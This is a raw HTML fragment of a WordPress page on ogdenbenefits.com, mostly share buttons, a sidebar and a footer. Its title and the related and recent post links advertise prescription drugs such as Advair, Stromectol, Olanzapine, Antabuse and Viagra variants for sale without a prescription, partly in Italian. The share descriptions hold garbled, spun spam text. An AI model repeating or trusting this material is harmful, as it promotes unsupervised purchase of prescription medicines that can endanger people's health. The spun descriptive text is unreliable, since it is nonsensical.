								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ogdenbenefits.com%2Fover-the-counter-advair-diskus-without-prescription%2F" title="Share on Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fover-the-counter-advair-diskus-without-prescription%2F" title="Share on Google+" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fover-the-counter-advair-diskus-without-prescription%2F&amp;media=&amp;description=One+student+pursuing+Social+is+used+to+take+a+way+of+rewinding.+Sung+Dae+Hong%2C+Concurrent+speak+on+campus+by+way+of+placing+a+Real+Cialis+Soft+For+Sale+if+youre+extra.+committed+polyandry%2C+married+minor+To+Do+My+Essay%26hellip%3B" title="Share on Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fover-the-counter-advair-diskus-without-prescription%2F&amp;title=Over%20The%20Counter%20Advair%20Diskus%20Without%20Prescription&amp;summary=One+student+pursuing+Social+is+used+to+take+a+way+of+rewinding.+Sung+Dae+Hong%2C+Concurrent+speak+on+campus+by+way+of+placing+a+Real+Cialis+Soft+For+Sale+if+youre+extra.+committed+polyandry%2C+married+minor+To+Do+My+Essay%26hellip%3B&amp;source=https://www.ogdenbenefits.com/" title="Share on LinkedIn" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fwww.ogdenbenefits.com%2Fover-the-counter-advair-diskus-without-prescription%2F" title="Share on Viber" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fover-the-counter-advair-diskus-without-prescription%2F" title="Share on VK" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fover-the-counter-advair-diskus-without-prescription%2F&amp;title=Over%20The%20Counter%20Advair%20Diskus%20Without%20Prescription" title="Share on Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.ogdenbenefits.com%2Fover-the-counter-advair-diskus-without-prescription%2F" title="Share on Tumblr" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fover-the-counter-advair-diskus-without-prescription%2F" title="Share on Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fwww.ogdenbenefits.com%2Fover-the-counter-advair-diskus-without-prescription%2F" title="Share on WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-2554 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://www.ogdenbenefits.com/buy-brand-stromectol-online-express-delivery/" title="Buy Brand Stromectol Online &#8211; Express Delivery" rel="bookmark">Buy Brand Stromectol Online &#8211; Express Delivery</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2023-02-24T02:18:15+06:00"><i class="icon-clock" aria-hidden="true"></i>February 24, 2023</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-2626 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://www.ogdenbenefits.com/cheap-lisinopril-hctz-without-rx-ogdenbenefits-com/" title="Cheap Lisinopril-hctz Without Rx &#8211; ogdenbenefits.com" rel="bookmark">Cheap Lisinopril-hctz Without Rx &#8211; ogdenbenefits.com</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2023-02-27T09:36:14+06:00"><i class="icon-clock" aria-hidden="true"></i>February 27, 2023</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-3192 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://www.ogdenbenefits.com/dove-posso-comprare-olanzapine-senza-prescrizione-medica-ogdenbenefits-com/" title="Dove posso comprare Olanzapine senza prescrizione medica &#8211; ogdenbenefits.com" rel="bookmark">Dove posso comprare Olanzapine senza prescrizione medica &#8211; ogdenbenefits.com</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2024-02-01T05:09:32+06:00"><i class="icon-clock" aria-hidden="true"></i>February 1, 2024</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.ogdenbenefits.com/">
	<label for="ocean-search-form-2">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-2" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">		<h4 class="widget-title">Recent Posts</h4>		<ul>
											<li>
					<a href="https://www.ogdenbenefits.com/meglio-comprare-antabuse-online/">Meglio comprare Antabuse online</a>
									</li>
											<li>
					<a href="https://www.ogdenbenefits.com/orlistat-generico-durante-la-notte/">Orlistat generico durante la notte</a>
									</li>
											<li>
					<a href="https://www.ogdenbenefits.com/comprare-online-generico-remeron-7-5-mg-farmaci-economici-senza-prescrizione-ogdenbenefits-com/">Comprare online generico Remeron 7.5 mg | Farmaci Economici Senza Prescrizione | ogdenbenefits.com</a>
									</li>
					</ul>
		</div><div id="recent-comments-2" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archives</h4>		<ul>
				<li><a href='https://www.ogdenbenefits.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.ogdenbenefits.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.ogdenbenefits.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.ogdenbenefits.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.ogdenbenefits.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.ogdenbenefits.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.ogdenbenefits.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.ogdenbenefits.com/2018/12/'>December 2018</a></li>
		</ul>
			</div><div id="ocean_recent_posts-1" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/meglio-comprare-antabuse-online/" title="Meglio comprare Antabuse online" class="recent-posts-title">Meglio comprare Antabuse online</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 28, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/meglio-comprare-antabuse-online/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/orlistat-generico-durante-la-notte/" title="Orlistat generico durante la notte" class="recent-posts-title">Orlistat generico durante la notte</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 23, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/orlistat-generico-durante-la-notte/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/comprare-online-generico-remeron-7-5-mg-farmaci-economici-senza-prescrizione-ogdenbenefits-com/" title="Comprare online generico Remeron 7.5 mg | Farmaci Economici Senza Prescrizione | ogdenbenefits.com" class="recent-posts-title">Comprare online generico Remeron 7.5 mg | Farmaci Economici Senza Prescrizione | ogdenbenefits.com</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 23, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/comprare-online-generico-remeron-7-5-mg-farmaci-economici-senza-prescrizione-ogdenbenefits-com/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/viagra-super-fluox-force-farmacia-online-affidabile-ogdenbenefits-com/" title="Viagra Super Fluox-Force farmacia online affidabile. ogdenbenefits.com" class="recent-posts-title">Viagra Super Fluox-Force farmacia online affidabile. ogdenbenefits.com</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 22, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/viagra-super-fluox-force-farmacia-online-affidabile-ogdenbenefits-com/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/compresse-di-dostinex-0-5-mg-a-buon-mercato/" title="Compresse di Dostinex 0.5 mg a buon mercato" class="recent-posts-title">Compresse di Dostinex 0.5 mg a buon mercato</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 22, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/compresse-di-dostinex-0-5-mg-a-buon-mercato/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div><div id="ocean_mailchimp-1" class="sidebar-box widget-oceanwp-mailchimp mailchimp-widget clr"><h4 class="widget-title">Subscribe Us</h4>
            <div class="oceanwp-newsletter-form clr">

                <div class="oceanwp-newsletter-form-wrap">

                    
                        <div class="oceanwp-mail-text">Get all latest content delivered to your email a few times a month. </div>

                    
                    <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>

                        <div class="email-wrap elem-wrap">
                            <input type="email" placeholder="Your Email" onfocus="if (this.value == this.defaultValue)this.value = '';" onblur="if (this.value == '')this.value = this.defaultValue;" name="EMAIL" class="required email">

                                                            <button type="submit" value="" name="subscribe" class="button">
                                    Go                                </button>
                                                    </div>
                        <span class="email-err err-msg req" style="display:none;">Email is required.</span>
                        <span class="email-err err-msg not-valid" style="display:none;">Email not valid.</span>

                        
                        <div class="success res-msg" style="display:none;">Thanks for your subscription.</div>
                        <div class="failed  res-msg" style="display:none;">Failed to subscribe, please contact admin.</div>
                    </form>

                </div><!--.oceanwp-newsletter-form-wrap-->

            </div><!-- .oceanwp-newsletter-form -->

            </div><div id="ocean_instagram-1" class="sidebar-box widget-oceanwp-instagram instagram-widget clr"><h4 class="widget-title">Instagram</h4>Instagram did not return a 200.</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner">

				<div data-elementor-type="wp-post" data-elementor-id="390" class="elementor elementor-390" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
